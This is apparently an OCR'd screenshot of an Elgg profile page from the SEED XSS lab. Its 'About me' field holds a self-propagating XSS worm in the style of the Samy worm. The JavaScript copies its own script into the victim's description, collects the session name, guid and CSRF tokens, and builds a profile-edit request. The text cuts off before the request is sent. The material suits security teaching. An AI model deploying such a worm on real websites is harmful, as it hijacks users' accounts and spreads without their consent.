 Boby
About me
SAMY is MY HERO
// Set the content of the description field and access level.
window.onload=function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode =
encodeURIComponent(headerTag+jsCode+tailTag);
var desc = "&description=SAMY+is+MY+HERO"+wormCode
desc += "&accesslevel&5Bdescription&5d=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
// Construct and send the Ajax request
//Create and send Ajax request to modify profile
if(elgg.session.user.guid!=47) {
var Ajax=new XMLHttpRequest ();
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Friends
No friends yet.